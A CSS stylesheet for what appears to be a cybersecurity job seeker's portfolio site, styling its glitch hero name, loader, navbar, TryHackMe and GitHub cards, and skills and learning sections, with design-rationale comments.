</file>
<file: assets/css/site.css>
/* Self-hosted fonts. Previously three faces came from fonts.googleapis.com,
     which was the last render-blocking request on the page and a third-party
     dependency the whole visual identity relied on. All three are OFL licensed,
     so they are served from our own origin now. Nothing external to fail. */
  @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/barlow-condensed-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/barlow-condensed-500.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/barlow-condensed-600.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/barlow-condensed-700.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Barlow Condensed';font-style:normal;font-weight:800;font-display:swap;src:url('../fonts/barlow-condensed-800.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Rajdhani';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/rajdhani-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Rajdhani';font-style:normal;font-weight:500;font-display:swap;src:url('../fonts/rajdhani-500.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Rajdhani';font-style:normal;font-weight:600;font-display:swap;src:url('../fonts/rajdhani-600.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Rajdhani';font-style:normal;font-weight:700;font-display:swap;src:url('../fonts/rajdhani-700.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  @font-face{font-family:'Share Tech Mono';font-style:normal;font-weight:400;font-display:swap;src:url('../fonts/share-tech-mono-400.woff2') format('woff2');unicode-range:U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD}
  /* Theme tokens now live in assets/css/tokens.css, loaded before this
     file on every page. They were duplicated across six files and drifted;
     see that file for what the drift cost. */
  *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
  html { scroll-behavior: smooth; }
  body { background: var(--bg); color: var(--text); font-family: var(--font-mono); line-height: 1.7; overflow-x: hidden; transition: background var(--t-base) var(--ease), color var(--t-base) var(--ease); }

  /* scanlines — dark only */
  [data-theme="dark"] body::before {
    content: ''; position: fixed; inset: 0;
    background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,0.03) 2px, rgba(0,0,0,0.03) 4px);
    pointer-events: none; z-index: 9999;
  }
  /* ── OPEN TO WORK BANNER ────────────────────────────────── */
  .otw-banner {
    display: inline-flex; align-items: center; gap: .7rem;
    background: rgba(var(--accent2-rgb),.06); border: 1px solid rgba(var(--accent2-rgb),.3);
    padding: .45rem 1.1rem; border-radius: 40px;
    margin-bottom: 1.8rem; animation: fadeSlideUp .5s ease both;
    position: relative; overflow: hidden;
  }
  .otw-banner::before {
    content: ''; position: absolute; inset: 0;
    background: linear-gradient(90deg, transparent, rgba(var(--accent2-rgb),.06), transparent);
    animation: shimmer 2.5s infinite;
  }
  @keyframes shimmer { 0%{transform:translateX(-100%)} 100%{transform:translateX(100%)} }
  .otw-dot {
    width: 8px; height: 8px; border-radius: 50%;
    background: var(--accent2); flex-shrink: 0; position: relative;
  }
  .otw-dot::after {
    content: ''; position: absolute; inset: -3px; border-radius: 50%;
    border: 1.5px solid var(--accent2); animation: ripple 1.8s ease-out infinite;
  }
  @keyframes ripple { 0%{transform:scale(1);opacity:.8} 100%{transform:scale(2.6);opacity:0} }
  .otw-text { font-size: .72rem; letter-spacing: .14em; text-transform: uppercase; color: var(--accent2); font-family: var(--font-mono); }
  .otw-divider { width: 1px; height: 12px; background: rgba(var(--accent2-rgb),.3); }
  .otw-loc { font-size: .7rem; letter-spacing: .1em; text-transform: uppercase; color: var(--text3); font-family: var(--font-mono); }

  /* ── HERO NAME GLITCH — CINEMATIC ───────────────────────── */
  .hero-name-glitch { position: relative; display: inline-block; }
  .hero-name-glitch::before,
  .hero-name-glitch::after {
    content: attr(data-text);
    position: absolute; top: 0; left: 0;
    width: 100%; height: 100%;
    font-family: inherit; font-size: inherit; font-weight: inherit;
    letter-spacing: inherit; text-transform: inherit; line-height: inherit;
    pointer-events: none; opacity: 0;
  }
  .hero-name-glitch::before { color: var(--accent); }
  .hero-name-glitch::after  { color: var(--accent3); }

  /* Phase 1 — quick stutter */
  @keyframes cineGlitch1 {
    0%   { opacity:0; transform:translate(0,0) skewX(0deg); }
    5%   { opacity:1; clip-path:inset(8% 0 85% 0);  transform:translate(-8px,0) skewX(-3deg); }
    10%  { opacity:1; clip-path:inset(65% 0 10% 0); transform:translate(8px,0)  skewX(3deg);  }
    15%  { opacity:0; transform:translate(0,0); }
    16%  { opacity:0; }
    30%  { opacity:1; clip-path:inset(40% 0 40% 0); transform:translate(-6px,0) skewX(-2deg); }
    35%  { opacity:1; clip-path:inset(15% 0 70% 0); transform:translate(6px,0)  skewX(2deg);  }
    40%  { opacity:0; transform:translate(0,0); }
    41%  { opacity:0; }
    55%  { opacity:1; clip-path:inset(75% 0 5% 0);  transform:translate(-10px,0) skewX(-4deg); }
    60%  { opacity:1; clip-path:inset(5% 0 75% 0);  transform:translate(10px,0) skewX(4deg);  }
    65%  { opacity:1; clip-path:inset(30% 0 55% 0); transform:translate(-6px,0); }
    70%  { opacity:0; transform:translate(0,0) skewX(0deg); }
    100% { opacity:0; }
  }

  /* Phase 2 — red channel offset */
  @keyframes cineGlitch2 {
    0%   { opacity:0; transform:translate(0,0); }
    8%   { opacity:.8; clip-path:inset(55% 0 20% 0); transform:translate(10px,0) skewX(4deg);  }
    14%  { opacity:.8; clip-path:inset(20% 0 65% 0); transform:translate(-10px,0) skewX(-4deg); }
    18%  { opacity:0; }
    32%  { opacity:.7; clip-path:inset(80% 0 5% 0);  transform:translate(8px,0) skewX(3deg);   }
    38%  { opacity:.7; clip-path:inset(10% 0 78% 0); transform:translate(-8px,0) skewX(-3deg); }
    44%  { opacity:0; }
    57%  { opacity:.9; clip-path:inset(45% 0 35% 0); transform:translate(12px,0) skewX(5deg);  }
    63%  { opacity:.9; clip-path:inset(2% 0 88% 0);  transform:translate(-12px,0) skewX(-5deg); }
    68%  { opacity:.9; clip-path:inset(70% 0 18% 0); transform:translate(6px,0); }
    72%  { opacity:0; transform:translate(0,0) skewX(0deg); }
    100% { opacity:0; }
  }

  /* Phase 3 — whole element shake */
  @keyframes cineShake {
    0%,100% { transform: translate(0,0) skewX(0deg); }
    10%     { transform: translate(-3px, 1px) skewX(-1deg); }
    20%     { transform: translate(3px, -1px) skewX(1deg); }
    30%     { transform: translate(-2px, 2px) skewX(0deg); }
    40%     { transform: translate(2px, -2px); }
    50%     { transform: translate(-4px, 0px) skewX(-2deg); }
    60%     { transform: translate(4px, 1px) skewX(2deg); }
    70%     { transform: translate(-2px, -1px); }
    80%     { transform: translate(2px, 2px) skewX(1deg); }
    90%     { transform: translate(-1px, -2px); }
  }

  .hero-name-glitch.is-glitching {
    animation: cineShake .6s steps(1) forwards;
  }
  .hero-name-glitch.is-glitching::before {
    animation: cineGlitch1 .6s steps(1) forwards;
  }
  .hero-name-glitch.is-glitching::after {
    animation: cineGlitch2 .6s steps(1) .03s forwards;
  }
  /* ── LOADING SCREEN ──────────────────────────────────────── */
  #loader {
    position: fixed; inset: 0; background: #020408; z-index: 99999;
    display: flex; flex-direction: column; align-items: center; justify-content: center;
    font-family: var(--font-mono); transition: opacity var(--t-slow) var(--ease);
  }
  #loader.fade-out { opacity: 0; pointer-events: none; }
  .loader-logo { font-family: var(--font-display); font-size: 4rem; font-weight: 800; color: #00d4ff; letter-spacing: .1em; margin-bottom: 2rem; text-transform: uppercase; }
  .loader-logo span { color: #00ff9d; }
  .loader-lines { width: min(480px, 90vw); }
  .loader-line { font-size: .78rem; color: #8899aa; margin-bottom: .4rem; opacity: 0; transform: translateX(-8px); transition: opacity var(--t-base) var(--ease), transform var(--t-base) var(--ease); }
  .loader-line.show { opacity: 1; transform: translateX(0); }
  .loader-bar-wrap { margin-top: 1.5rem; width: min(480px, 90vw); height: 2px; background: #1e2d3d; border-radius: 2px; overflow: hidden; }
  .loader-bar { height: 100%; width: 0; background: linear-gradient(90deg, #00d4ff, #00ff9d); transition: width var(--t-instant) linear; }

  /* ── PROGRESS INDICATOR ──────────────────────────────────── */
  #progress-track {
    position: fixed; right: 0; top: 0; bottom: 0; width: 3px;
    background: var(--border); z-index: 900;
  }
  #progress-fill {
    width: 100%; height: 0%; background: linear-gradient(180deg, var(--accent), var(--accent2));
    transition: height var(--t-instant) linear; box-shadow: 0 0 8px var(--accent);
  }
  #progress-dot {
    position: absolute; right: -3px; width: 9px; height: 9px; border-radius: 50%;
    background: var(--accent2); box-shadow: 0 0 10px var(--accent2);
    transform: translateX(0); transition: top var(--t-instant) linear;
    top: 0;
  }

  /* ── CANVAS & VIGNETTE ───────────────────────────────────── */
  #net-canvas { position: fixed; inset: 0; width: 100%; height: 100%; pointer-events: none; z-index: 0; opacity: .45; }
  [data-theme="light"] #net-canvas { opacity: .12; }
  [data-theme="light"] body {
    background-image:
      repeating-radial-gradient(ellipse at 10% 20%, transparent 0, transparent 28px, rgba(0,119,170,.18) 29px, transparent 30px),
      repeating-radial-gradient(ellipse at 88% 12%, transparent 0, transparent 22px, rgba(0,135,90,.15) 23px, transparent 24px),
      repeating-radial-gradient(ellipse at 50% 52%, transparent 0, transparent 34px, rgba(0,119,170,.14) 35px, transparent 36px),
      repeating-radial-gradient(ellipse at 18% 82%, transparent 0, transparent 20px, rgba(0,135,90,.15) 21px, transparent 22px),
      repeating-radial-gradient(ellipse at 82% 78%, transparent 0, transparent 30px, rgba(0,119,170,.15) 31px, transparent 32px),
      repeating-radial-gradient(ellipse at 65% 28%, transparent 0, transparent 18px, rgba(0,135,90,.14) 19px, transparent 20px);
    background-attachment: fixed;
  }
  .depth-vignette { position: fixed; inset: 0; background: radial-gradient(ellipse at 50% 40%, transparent 25%, rgba(8,11,16,0.35) 100%); pointer-events: none; z-index: 1; transition: background var(--t-base) var(--ease); }
  [data-theme="light"] .depth-vignette { background: radial-gradient(ellipse at 50% 40%, transparent 30%, rgba(240,244,248,0.75) 100%); }

  /* ── THEME TOGGLE ────────────────────────────────────────── */
  #theme-toggle {
    width: 36px; height: 36px; border-radius: 50%;
    background: var(--surface); border: 1px solid var(--border);
    cursor: pointer; transition: all var(--t-base) var(--ease);
    display: flex; align-items: center; justify-content: center;
    padding: 0; flex-shrink: 0; margin-left: .5rem;
  }
  #theme-toggle:hover { border-color: var(--accent); box-shadow: 0 0 12px rgba(0,212,255,.3); transform: rotate(20deg); }
  #theme-toggle svg { width: 17px; height: 17px; transition: all var(--t-base) var(--ease); }
  /* Group the toggle with the hamburger wherever the hamburger is showing. This
   was scoped to 900px while the hamburger band later grew to 1299px, which left
   the toggle stranded mid-navbar across 399px of widths. */
  @media (max-width: 1299px) { #theme-toggle { margin-left: auto; margin-right: .6rem; } }

  /* ── NAVBAR ──────────────────────────────────────────────── */
  /* Full bleed on purpose: the logo sits in the far left corner, the links
     spread across the middle, the theme toggle sits in the far right corner.
     An earlier version aligned the logo with the content column below it. That
     is a defensible thing to do and it is not what this nav is for - it made
     the bar look inset and cramped the twelve links into 1104px. */
  nav { position: fixed; top: 0; left: 0; right: 0; z-index: 1000; display: flex; justify-content: space-between; align-items: center; padding: 1rem var(--gutter); background: rgba(8,11,16,0.85); backdrop-filter: blur(12px); border-bottom: 1px solid var(--border); transition: all var(--t-base) var(--ease); }
  [data-theme="light"] nav { background: rgba(240,244,248,0.9); }
  nav.scrolled { padding: .7rem var(--gutter); box-shadow: 0 4px 30px rgba(0,212,255,0.08); }
  .nav-logo { font-family: 'Rajdhani', sans-serif; font-weight: 700; font-size: 1.3rem; color: var(--accent); letter-spacing: .18em; text-decoration: none; text-transform: uppercase; transition: text-shadow var(--t-base) var(--ease); }
  /* Hover is written for BOTH states in one rule, because at the top of the page
     the logo already carries the .active glow, and that is exactly where a
     visitor's pointer is. A first attempt went 12px/50% to 16px/62% and the
     difference was invisible: the hover has to clear the resting glow by a wide
     margin to read as a hover at all. Two layers now, a tight bright core and a
     wide soft halo.
     Colour comes from --accent-rgb, not a hardcoded cyan. The old .active rule
     painted the dark-theme cyan in light mode too, where the accent is #0077aa,
     so the glow was the wrong colour on half the site. */
  .nav-logo:hover,
  .nav-logo.active:hover { text-shadow: 0 0 22px rgba(var(--accent-rgb),.95), 0 0 42px rgba(var(--accent-rgb),.5); }
  .nav-logo.active { text-shadow: 0 0 12px rgba(var(--accent-rgb),.5); }
  .nav-logo span { color: var(--text2); }
  .nav-links { display: flex; gap: 2rem; list-style: none; }
  .nav-links a { font-size: .78rem; color: var(--text2); text-decoration: none; letter-spacing: .12em; text-transform: uppercase; position: relative; transition: color var(--t-base) var(--ease); }
  .nav-links a::after { content: ''; position: absolute; bottom: -4px; left: 0; width: 0; height: 1px; background: var(--accent); transition: width var(--t-base) var(--ease); }
  .nav-links a.active { color: var(--accent); }
  .nav-links a.active::after { width: 100%; }
  .nav-links a:hover { color: var(--accent); }
  .nav-links a:hover::after { width: 100%; }
  .hamburger { display: none; flex-direction: column; gap: 5px; cursor: pointer; background: none; border: none; padding: 4px; min-width: 44px; min-height: 44px; align-items: center; justify-content: center; }
  .hamburger span { display: block; width: 22px; height: 2px; background: var(--text2); transition: all var(--t-base) var(--ease); }

  /* ── HERO ────────────────────────────────────────────────── */
  /* No width cap here on purpose. #hero is a <section>, so the `section` rule
     below already gives it max-width:var(--page-max) and margin:0 auto - it was
     never the element that stranded on a wide screen. Adding a padding-inline
     cap here computed 680px a side against the 2560px parent, which blew past
     the 1200px max-width and crushed the content to zero. The nav is the one
     that genuinely had no cap. */
  #hero { position: relative; min-height: 100vh; display: flex; align-items: center; justify-content: space-between; gap: 3rem; padding: 8rem var(--gutter) 4rem; overflow: hidden; z-index: 2; }
  .hero-glow { position: absolute; width: 700px; height: 700px; border-radius: 50%; background: radial-gradient(circle, rgba(0,212,255,0.06) 0%, transparent 70%); top: -100px; right: -100px; pointer-events: none; animation: pulseGlow 6s ease-in-out infinite; }
  .hero-glow2 { position: absolute; width: 400px; height: 400px; border-radius: 50%; background: radial-gradient(circle, rgba(0,255,157,0.04) 0%, transparent 70%); bottom: 50px; left: 5%; pointer-events: none; animation: pulseGlow 8s ease-in-out infinite reverse; }
  @keyframes pulseGlow { 0%,100%{transform:scale(1);opacity:1}50%{transform:scale(1.1);opacity:.7} }
  .hero-content { max-width: 800px; min-width: 0; position: relative; z-index: 2; }
  /* ── HERO BADGES (right column stack — holds Credly + any future badges) ── */
  .hero-badges { position: relative; z-index: 2; flex-shrink: 0; align-self: flex-start; margin-top: 2.5rem; display: flex; flex-direction: column; align-items: center; gap: 1.25rem; animation: fadeSlideUp .7s .6s ease both; }
  .hero-badge-card { padding: .85rem; display: flex; align-items: center; justify-content: center; transition: transform var(--t-base) var(--ease); }
  .hero-badge-card:hover { transform: translateY(-2px); }
  .hero-badge-card > a { border-radius: 6px; overflow: hidden; line-height: 0; display: inline-block; }
  /* object-fit keeps non-square badge art (league badges are ~443x500) in proportion
     inside the fixed 130px box — never hardcode a square onto a new badge image. */
  .hero-badge-card img { display: block; width: 130px; height: 130px; object-fit: contain; }
  @keyframes blink{0%,100%{opacity:1}50%{opacity:0}}
  h1.hero-name { font-family: var(--font-display); font-size: clamp(3.5rem,10vw,8rem); font-weight: 800; line-height: 0.95; letter-spacing: .04em; text-transform: uppercase; color: var(--text); animation: fadeSlideUp .7s .1s ease both; margin-bottom: .3rem; }
  .hero-role { font-family: 'Rajdhani', sans-serif; font-size: clamp(1rem,2.5vw,1.6rem); font-weight: 600; letter-spacing: .2em; text-transform: uppercase; color: var(--text2); animation: fadeSlideUp .7s .2s ease both; margin-bottom: 1.5rem; min-height: 2rem; }
  .role-cursor { display: inline-block; width: 2px; height: 1.1em; background: var(--accent); margin-left: 3px; vertical-align: middle; animation: blink .8s step-end infinite; }
  .hero-tagline { font-size: .9rem; color: var(--text2); max-width: 500px; line-height: 1.8; animation: fadeSlideUp .7s .3s ease both; margin-bottom: 2.5rem; border-left: 2px solid var(--accent); padding-left: 1rem; }
  .hero-btns { display: flex; gap: 1rem; flex-wrap: wrap; animation: fadeSlideUp .7s .4s ease both; }
  .btn { display: inline-flex; align-items: center; gap: .5rem; padding: .75rem 1.8rem; font-family: var(--font-mono); font-size: .8rem; letter-spacing: .1em; text-transform: uppercase; text-decoration: none; border-radius: 2px; transition: all var(--t-base) var(--ease); cursor: pointer; border: none; }
  .btn-primary { background: var(--accent); color: var(--bg); font-weight: 700; border: 1px solid var(--accent); }
  .btn-primary:hover { background: transparent; color: var(--accent); box-shadow: 0 0 20px rgba(0,212,255,.3); }
  .btn-secondary { background: transparent; color: var(--text2); border: 1px solid var(--border); }
  .btn-secondary:hover { border-color: var(--accent2); color: var(--accent2); box-shadow: 0 0 20px rgba(0,255,157,.15); }
  .btn-cv { background: transparent; color: var(--accent2); border: 1px solid var(--accent2); }
  .btn-cv:hover { background: var(--accent2); color: var(--bg); box-shadow: 0 0 20px rgba(0,255,157,.3); }
  .hero-stats { display: flex; gap: 3rem; margin-top: 3rem; animation: fadeSlideUp .7s .5s ease both; }
  .stat-item { text-align: left; }
  .stat-num { font-family: var(--font-display); font-size: 2rem; font-weight: 800; color: var(--accent); line-height: 1; }
  .stat-label { font-size: .7rem; color: var(--text3); letter-spacing: .1em; text-transform: uppercase; margin-top: .3rem; }

  /* ── PLATFORM BADGES ─────────────────────────────────────── */
  .platform-badges { display: flex; gap: 1rem; flex-wrap: wrap; margin-top: 2rem; animation: fadeSlideUp .7s .8s ease both; opacity: 1; }
  /* right-hand column: TryHackMe + GitHub stacked beside the LinkedIn card */
  .platform-col { display: flex; flex-direction: column; gap: 1rem; align-self: flex-start; }
  /* TryHackMe anchor — unboxed: no surface, no border, no padding, no hover box */
  .thm-link { display: flex; flex-direction: column; align-items: flex-start; gap: .6rem; background: transparent; border: none; padding: 0; border-radius: 0; text-decoration: none; transition: all var(--t-base) var(--ease); }
  .thm-link:hover { transform: none; box-shadow: none; border-color: transparent; }
  .thm-card { display: flex; flex-direction: column; gap: .7rem; width: 100%; max-width: 360px; max-width: 100%; box-sizing: border-box; padding: .9rem 1.1rem; background: var(--surface); border: 1px solid var(--border); border-radius: 8px; text-decoration: none; transition: all var(--t-base) var(--ease); }
  .thm-card:hover { border-color: var(--thm-green); transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0,0,0,.3); }
  .thm-card-head { display: flex; align-items: center; gap: .75rem; }
  .thm-card-avatar { width: 40px; height: 40px; border-radius: 50%; flex-shrink: 0; object-fit: cover; object-position: center 20%; border: 2px solid var(--border); transition: border-color var(--t-base) var(--ease); }
  .thm-card:hover .thm-card-avatar { border-color: var(--thm-green); }
  .thm-card-info { display: flex; flex-direction: column; min-width: 0; }
  .thm-card-name { font-size: .65rem; color: var(--text3); letter-spacing: .1em; text-transform: uppercase; }
  .thm-card-handle { font-size: .9rem; color: var(--text); font-weight: 700; line-height: 1.2; }
  .thm-card-pts { margin-left: auto; font-size: 1.05rem; font-weight: 800; color: var(--thm-green); line-height: 1; white-space: nowrap; }
  .thm-card-pts small { font-size: .6rem; font-weight: 600; color: var(--text3); margin-left: .15rem; }
  .thm-card-stats { display: grid; grid-template-columns: repeat(5, 1fr); gap: .4rem; border-top: 1px solid var(--border); padding-top: .7rem; }
  .thm-stat { display: flex; flex-direction: column; align-items: center; gap: .3rem; }
  .thm-stat b { font-size: .92rem; font-weight: 800; color: var(--text); line-height: 1; }
  .thm-stat span { font-size: .55rem; color: var(--text3); letter-spacing: .06em; text-transform: uppercase; }
  .thm-stat-icon { width: 15px; height: 15px; color: var(--thm-green); opacity: .9; margin-bottom: .15rem; }
  .thm-pts-icon { width: 14px; height: 14px; vertical-align: -1px; margin-right: .4rem; color: var(--thm-green); }
  .thm-card-pts small { margin-left: .35rem; }
  /* GitHub card — self-contained, matches the boxed-card look */
  .gh-card { display: flex; align-items: center; gap: .75rem; width: 100%; max-width: 360px; height: 96px; max-width: 100%; box-sizing: border-box; padding: 0 1.1rem; background: var(--surface); border: 1px solid var(--border); border-radius: 8px; text-decoration: none; transition: all var(--t-base) var(--ease); }
  .gh-card:hover { border-color: var(--accent); transform: translateY(-2px); box-shadow: 0 6px 20px rgba(0,0,0,.3); }
  .gh-card svg { width: 28px; height: 28px; color: var(--text); flex-shrink: 0; transition: color var(--t-base) var(--ease); }
  .gh-card:hover svg { color: var(--accent); }
  .gh-card-info { display: flex; flex-direction: column; min-width: 0; }
  .gh-card-name { font-size: .65rem; color: var(--text3); letter-spacing: .1em; text-transform: uppercase; }
  .gh-card-handle { font-size: .9rem; color: var(--text); font-weight: 700; line-height: 1.2; }
  .gh-card-cta { margin-left: auto; font-size: .72rem; color: var(--accent); font-weight: 700; letter-spacing: .04em; white-space: nowrap; }

  @keyframes fadeSlideUp{from{opacity:0;transform:translateY(24px)}to{opacity:1;transform:translateY(0)}}

  /* ── SECTIONS ────────────────────────────────────────────── */
  section { position: relative; z-index: 2; padding: 6rem var(--gutter); max-width: var(--page-max); margin: 0 auto; }
  .section-header { display: flex; align-items: center; gap: 1.5rem; margin-bottom: 3.5rem; }
  .section-num { font-size: .72rem; color: var(--accent); letter-spacing: .2em; font-weight: 700; }
  h2.section-title { font-family: var(--font-display); font-size: clamp(1.8rem,4vw,2.8rem); font-weight: 800; color: var(--text); letter-spacing: .08em; text-transform: uppercase; }
  /* The scramble uses glyphs wider than the real text, so the longest title wrapped
     mid-animation and snapped back. The flexible .section-line absorbs the extra. */
  @media (min-width: 620px) { h2.section-title.glitch-title { white-space: nowrap; } }
  .section-line { flex: 1; height: 1px; background: linear-gradient(to right, var(--border), transparent); }
  /* "See all" — only present when a section has more items than the home
     page shows (see tools/build-fallbacks.mjs). Quiet by design: same size
     as .section-num, sits after the fade line so it never competes with the
     title. Absent entirely (not just hidden) when every item already fits. */
  .section-see-all { flex-shrink: 0; font-family: var(--font-mono); font-size: .72rem; color: var(--text2); letter-spacing: .06em; text-transform: uppercase; text-decoration: none; white-space: nowrap; padding: .3rem .15rem; border-radius: 2px; transition: color var(--t-base) var(--ease); }
  .section-see-all:hover { color: var(--accent); }
  /* Below ~600px the num+title+line+link no longer fit one nowrap row (the
     link's own text can't shrink) — wrap it onto its own line instead of
     letting it push the page into horizontal scroll. */
  @media (max-width: 600px) { .section-header { flex-wrap: wrap; } .section-see-all { flex-basis: 100%; margin-top: .2rem; } }

  /* ── ABOUT ───────────────────────────────────────────────── */
  #about { border-top: 1px solid var(--border); padding-top: 6rem; }
  .about-grid { display: grid; grid-template-columns: 1fr 1fr; gap: 4rem; align-items: start; }
  .about-text p { color: var(--text2); font-size: .88rem; line-height: 1.9; margin-bottom: 1.2rem; }
  .about-text p strong { color: var(--accent); font-weight: 700; }
  .about-highlights { display: flex; flex-direction: column; gap: 1rem; }
  .highlight-card { background: var(--surface); border: 1px solid var(--border); border-left: 3px solid var(--accent); padding: 1.2rem 1.5rem; border-radius: 2px; transition: all var(--t-base) var(--ease); }
  .highlight-card:hover { border-left-color: var(--accent2); background: rgba(var(--accent-rgb),.04); transform: translateX(4px); }
  .highlight-card h4, .highlight-card h3 { font-family: var(--font-display); font-size: .9rem; font-weight: 700; color: var(--text); margin-bottom: .4rem; }
  .highlight-card p { font-size: .78rem; color: var(--text2); line-height: 1.6; }

  /* ── SKILLS ──────────────────────────────────────────────── */
  #skills { border-top: 1px solid var(--border); }
  .skills-grid { display: grid; grid-template-columns: repeat(auto-fit,minmax(270px,1fr)); gap: 1.5rem; }
  .skill-category { background: var(--surface); border: 1px solid var(--border); border-radius: 4px; padding: 1.8rem; transition: border-color var(--t-base) var(--ease); position: relative; overflow: hidden; }
  .skill-category::before { content:''; position:absolute; top:0; left:0; right:0; height:2px; }
  /* Category colour is bound to MEANING, not DOM position — red team = offence,
     blue team = defence (industry convention). Set data-team on the category;
     reordering or inserting categories can no longer scramble the palette. */
  .skill-category[data-team="red"]   { --cat: var(--accent3); --cat-rgb: var(--accent3-rgb); }
  .skill-category[data-team="blue"]  { --cat: var(--accent);  --cat-rgb: var(--accent-rgb);  }
  .skill-category[data-team="green"] { --cat: var(--accent2); --cat-rgb: var(--accent2-rgb); }
  .skill-category[data-team="amber"] { --cat: var(--accent4); --cat-rgb: var(--accent4-rgb); }
  /* Fallback so an un-tagged future category degrades gracefully instead of going colourless */
  .skill-category { --cat: var(--accent); --cat-rgb: var(--accent-rgb); }
  .skill-category::before{background:var(--cat)}
  .skill-category:hover{border-color:var(--cat)}
  .skill-category h3{font-family:var(--font-display);font-size:.85rem;font-weight:700;letter-spacing:.12em;text-transform:uppercase;margin-bottom:1.2rem;color:var(--cat)}
  .skill-tags{display:flex;flex-wrap:wrap;gap:.5rem}
  .skill-tag{font-size:.72rem;padding:.3rem .7rem;border-radius:2px;letter-spacing:.05em;border:1px solid;transition: all var(--t-base) var(--ease)}
  .skill-tag:hover{transform:translateY(-2px)}
  .skill-category .skill-tag{border-color:rgba(var(--cat-rgb),.25);color:rgba(var(--cat-rgb),.8);background:rgba(var(--cat-rgb),.05)}
  .skill-category .skill-tag:hover{background:rgba(var(--cat-rgb),.12);border-color:var(--cat);color:var(--cat)}


  /* ── CURRENTLY LEARNING ─────────────────────────────────── */
  #learning{border-top:1px solid var(--border)}
  .learning-grid{display:grid;grid-template-columns:1fr 1fr;gap:3rem;align-items:start}
  .learning-block h3{font-family:var(--font-display);font-size:.8rem;font-weight:700;letter-spacing:.15em;text-transform:uppercase;color:var(--text3);margin-bottom:1.5rem;padding-bottom:.7rem;border-bottom:1px solid var(--border)}
  .goal-list{display:flex;flex-direction:column;gap:.8rem}
  .goal-item{display:flex;align-items:flex-start;gap:1rem;padding:1rem 1.2rem;background:var(--surface);border:1px solid var(--border);border-radius:3px;transition: all var(--t-base) var(--ease)}
  .goal-item:hover{border-color:var(--accent2);transform:translateX(4px)}
  .goal-icon{width:36px;height:36px;border-radius:50%;background:rgba(0,255,157,.1);border:1px solid rgba(0,255,157,.2);display:flex;align-items:center;justify-content:center;font-size:.9rem;flex-shrink:0;margin-top:.1rem}
  .goal-info h4{font-family:var(--font-display);font-size:.85rem;font-weight:700;color:var(--text);margin-bottom:.2rem}
  .goal-info p{font-size:.75rem;color:var(--text2);line-height:1.6}
  .goal-status{font-size:.65rem;color:var(--accent2);letter-spacing:.1em;text-transform:uppercase;margin-top:.3rem;display:block}
  .goal-status.targeting{color:var(--accent)}
  .roadmap-list{display:flex;flex-direction:column}
  .roadmap-item{display:flex;gap:1rem;align-items:flex-start}
  .roadmap-marker{display:flex;flex-direction:column;align-items:center;flex-shrink:0}
  .roadmap-dot{width:10px;height:10px;border-radius:50%;margin-top:5px;flex-shrink:0}
  .roadmap-dot.done{background:var(--accent2);box-shadow:0 0 8px rgba(0,255,157,.5)}
  .roadmap-dot.active{background:var(--accent);box-shadow:0 0 8px rgba(0,212,255,.5);animation:blink 1.5s step-end infinite}
  .roadmap-dot.next{background:transparent;border:1.5px solid var(--text3)}
  .roadmap-line{width:1px;flex:1;background:var(--border);min-height:16px;margin:3px 0}
  .roadmap-content{padding-bottom:1.2rem;flex:1}
  .roadmap-content h4{font-family:var(--font-display);font-size:.85rem;font-weight:700;color:var(--text);margin-bottom:.15rem}
  .roadmap-content p{font-size:.75rem;color:var(--text2);line-height:1.5;margin-bottom:.3rem}
